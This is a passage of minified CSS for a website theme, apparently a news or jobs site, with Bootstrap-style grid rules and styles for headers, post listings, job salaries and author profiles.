50%;max-width:50%}.row-cols-sm-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1240px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1400px){.col-xxl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xxl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xxl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xxl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xxl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xxl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xxl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xxl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xxl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xxl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xxl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xxl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xxl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xxl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xxl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xxl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xxl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xxl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xxl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.button-default{color:#fff;font-size:1.125rem;font-weight:600;letter-spacing:-.00625rem;line-height:1.5rem;text-align:center;padding:18px;width:100%;max-width:288px;background-color:#000;display:inline-block;text-decoration:none;border:none;-webkit-transition:color .3s ease;transition:color .3s ease}@media (min-width:992px){.button-default{max-width:278px;font-size:1.25rem}}.button-default:hover{color:#16b777}.button-default--onload{opacity:.5}.border-bottom{position:relative}@media (min-width:992px){.border-bottom--desktop{position:relative}.border-bottom--desktop:after{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;height:1px;width:calc(100% - 30px);background-color:#000}}.border-bottom:after{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;height:1px;width:calc(100% - 30px);background-color:#000}@media (min-width:992px){.border-bottom--hide-on-last-el:last-of-type:after{display:none}}.border-bottom--full:after{width:100%}.border-bottom--bigger:after{height:4px}@media (min-width:992px){.border-bottom--bigger:after{height:8px}}@media (max-width:991.98px){.border-bottom--hide-mobile:after{display:none}}.border-top{position:relative}.border-top:before{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);top:0;height:1px;width:calc(100% - 30px);background-color:#000}.default-paddings{margin:20px 0 60px}@media (min-width:992px){.default-paddings{margin:60px 0}}@media (min-width:768px){.page-header{padding-bottom:48px;margin-bottom:40px;position:relative}.page-header:after{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;height:1px;width:calc(100% - 30px);background-color:#000}}.page-header__title{color:#1a1818;font-size:1.5rem;font-weight:700;letter-spacing:-.01875rem;line-height:1.5rem;margin-bottom:0}@media (min-width:992px){.page-header__title{font-size:2.25rem;letter-spacing:-.0375rem;line-height:2.75rem;font-weight:600}}.page-header__button{margin:16px 0}@media (min-width:992px){.page-header__button{margin:0}}.single-header{color:#1a1818;padding-bottom:20px}@media (min-width:768px){.single-header{padding-bottom:50px}}@media (min-width:768px){.single-header .header{margin-bottom:34px}}.single-header .header__title{font-size:1.25rem;letter-spacing:-.01875rem;line-height:1.75rem;font-weight:600;margin-bottom:22px}@media (min-width:768px){.single-header .header__title{font-size:2.25rem;letter-spacing:-.05rem;line-height:2.8125rem;margin-bottom:32px}}.single-header .header__text{font-size:1rem;letter-spacing:-.00625rem;line-height:1.5rem;font-weight:400}@media (min-width:992px){.single-header .header__text{margin-bottom:20px}}.single-header .header__text--green{color:#16b777}.single-header .header__details{padding-bottom:25px}.single-header .header__details .details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.single-header .header__details .details--column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.single-header .header__details .details__icon{min-width:12px;margin-right:8px}.single-header .header__details .details__text{font-size:1rem;letter-spacing:-.05rem;line-height:1.25rem;font-weight:400}.single-header .header__details .details__text--green{color:#16b777}.single-header .header__details .avatar{display:block;border-radius:9999px;margin-right:1rem;height:2.25rem;width:2.25rem}.single-header .header__salary{font-size:1.125rem;letter-spacing:-.00625rem;line-height:1.75rem;font-weight:600;opacity:.7;margin-bottom:20px}@media (min-width:768px){.single-header .header__salary{font-size:1.5rem;letter-spacing:-.00625rem;line-height:1.75rem;margin-bottom:43px}}.single-header .article__thumbnail-image{max-width:100%;height:auto}.post-vertical{padding-top:30px;padding-bottom:30px;position:relative;color:#1a1818}@media (max-width:767.98px){.post-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (max-width:767.98px){.post-vertical__title-col{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;max-width:calc(100% - 9rem);padding-right:0}}@media (max-width:767.98px){.post-vertical__image-col{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 9rem;max-width:9rem}}.post-vertical__title{font-size:1rem;font-weight:600;letter-spacing:-.0125rem;line-height:1.25rem}@media (min-width:768px){.post-vertical__title{font-size:1.5rem;line-height:1.875rem;letter-spacing:-.05rem}}.post-vertical__title-future{display:block;font-size:.75rem;color:#16b777;text-transform:uppercase}.post-vertical__desc{opacity:.7;font-size:1.125rem;font-weight:400;letter-spacing:-.05rem;line-height:1.5rem}@media (min-width:768px){.post-vertical__desc{font-size:1rem}}.post-vertical__image{max-width:100%}.post-vertical__image--full{width:100%;height:100%;max-height:70px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (min-width:768px){.post-vertical__image--full{max-height:186px}}.post-horizontal{display:block;padding-bottom:40px}@media (min-width:992px){.post-horizontal{padding-bottom:32px}}.post-horizontal__title{font-size:1.125rem;line-height:1.5rem;font-weight:600;margin-bottom:0}@media (min-width:992px){.post-horizontal__title{font-size:1.25rem;line-height:1.5625rem;letter-spacing:-.8px}}.post-horizontal__image{padding-bottom:15px;text-align:center}.post-horizontal__image .image{height:auto}@media (min-width:576px){.post-horizontal__image .image{max-height:186px}}.post-job{padding-top:16px;margin-bottom:16px;padding-bottom:24px;color:#1a1818}.post-job__title{font-size:1rem;letter-spacing:-.05rem;line-height:1.25rem;font-weight:600;margin-bottom:0}@media (min-width:768px){.post-job__title{font-size:1.25rem;letter-spacing:-.00625rem;line-height:1.5625rem;margin-bottom:14px}}.post-job__details{margin-bottom:8px}@media (min-width:768px){.post-job__details{margin-bottom:0}}.post-job__details .details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0}.post-job__details .details__icon{margin-right:8px}.post-job__details .details__text{font-size:1rem;letter-spacing:-.05rem;line-height:1.25rem;font-weight:400}.post-job__details .details__text--green{color:#16b777}.post-job__salary{font-size:.875rem;letter-spacing:-.05rem;line-height:1.125rem;font-weight:600;opacity:.7;margin:0}@media (min-width:768px){.post-job__salary{text-align:right;font-size:1.25rem;letter-spacing:-.00625rem;line-height:1.5625rem}}.post-recommended-job{margin:32px 0;padding-bottom:24px;display:block}.post-recommended-job--border-bottom{border-bottom:1px solid #000}.post-recommended-job__title{font-size:1.25rem;letter-spacing:-.01875rem;line-height:1.5rem;font-weight:600;margin-bottom:25px}.post-recommended-job__details .details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.post-recommended-job__details .details__icon{margin-right:8px}.post-recommended-job__details .details__text{font-size:1rem;letter-spacing:-.05rem;line-height:1.25rem;font-weight:400}.post-recommended-job__details .details__text--green{color:#16b777}.post-recommended-job__salary{font-size:1rem;letter-spacing:-.0125rem;line-height:1.5rem;font-weight:600;opacity:.7;margin-bottom:5px}.post-startup-vertical{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid #000;padding:24px 0}.post-startup-vertical__title{font-size:1.125rem;font-weight:600;margin:0}.post-startup-vertical__image{margin-left:10px}.post-startup-vertical__image .image{max-width:110px;height:auto}@media (min-width:992px){.scrolling-container .partial-posts .border-bottom--hide-on-last-el:after{display:block;content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;height:1px;width:calc(100% - 30px);background-color:#000}}.scrolling-container .partial-posts__above-banners .border-bottom--hide-on-last-el:last-child:after{display:none}.scrolling-container .partial-posts:last-child .row:last-child .border-bottom--hide-on-last-el:last-child:after{display:none}.author-archive{margin-top:60px}.author-meta__image{background-color:rgba(22,183,119,.15);margin-bottom:20px;max-width:300px}@media (min-width:768px){.author-meta__image{margin-bottom:0}}.author-meta__image img{max-width:300px;width:100%;height:auto}.author-meta__socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:16px 24px}.author-meta__social-label{font-size:14px;font-weight:400;opacity:.7;margin-right:20px}@media (min-width:768px){.author-meta__social-label{display:none}}@media (min-width:992px){.author-meta__social-label{display:block;font-size:16px;margin-right:30px}}.author-meta__link{max-width:18px;display:inline-block;margin-right:20px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.author-meta__link:hover{-webkit-transform:scale(1.3);transform:scale(1.3)}.author-meta__link img{min-width:16px;max-height:18px}@media (min-width:768px){.author-meta__link{margin-right:16px}}@media (min-width:992px){.author-meta__link{margin-right:16px}}@media (min-width:1240px){.author-meta__link{margin-right:30px}}.author-meta__role{font-size:1rem;font-weight:500;letter-spacing:-.0125rem;line-height:1.25rem;margin-bottom:20px}.author-meta .page-header__title--author-meta{margin-bottom:10px;font-weight:600}.author-meta__desc{color:#1a1818}.author-meta__desc--active .author-meta__desc-text{display:block}.author-meta__desc--active .author-meta__show-more{display:none}.author-meta__desc-text{opacity:.7;-webkit-box-orient:vertical;display:block;display:-webkit-box;overflow:hidden!important;text-overflow:ellipsis;-webkit-line-clamp:4}@media (min-width:768px){.author-meta__desc-text{display:block}}.author-meta__show-more{color:#16b777;display:inline-block;margin-top:10px;font-weight:600}@media (min-width:768px){.author-meta__show-more{display:none}}.page-header__title--author-articles{margin-top:22px;font-size:18px;border-top:1px solid #1a1818;padding-top:24px}@media (min-width:768px){.page-header__title--author-articles{margin-top:0;padding-top:0;border:0;font-size:36px;font-weight:600}}.google-banner{margin-top:8px}@media (min-width:768px){.google-banner:not(:last-child){margin-bottom:30px}}@media (max-width:767.98px){.google-banner:not(:last-child){margin-bottom:20px}}.google-banner__img{width:100%;height:auto;display:block}@media (max-width:575.98px){.google-banner__img--desktop{display:none}}@media (min-width:576px){.google-banner__img--mobile{display:none}}.author-meta-post{padding-top:10px;margin-bottom:40px;display:-webkit-box;display:-ms-flexbox;display:flex}.author-meta-post__left-col{padding-right:20px}.author-meta-post__image{max-width:80px}.author-meta-post__image img{max-width:80px;border-radius:100%;width:100%;height:auto}.author-meta-post__socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:7px 0 12px}.author-meta-post__social-label{font-size:14px;font-weight:400;opacity:.7;margin-right:20px}@media 